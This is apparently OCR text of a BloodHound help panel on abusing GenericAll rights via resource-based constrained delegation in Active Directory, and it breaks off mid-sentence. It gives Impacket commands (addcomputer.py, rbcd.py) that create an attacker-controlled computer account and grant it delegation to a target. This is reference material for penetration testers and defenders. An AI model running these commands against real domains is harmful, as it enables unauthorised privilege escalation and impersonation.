 Help: GenericAll
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN set, a new attacker-controlled
computer account can be added with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -comput
er-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOM
AIN 'domain/user:password'
We now need to configure the target object so that the attacker-controlled computer can
delegate to it. Impacket's rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TargetCompute
r' -action 'write' 'domain/user:password'
And finally we can get a service ticket for the service name (sname) we want to "pretend"
Close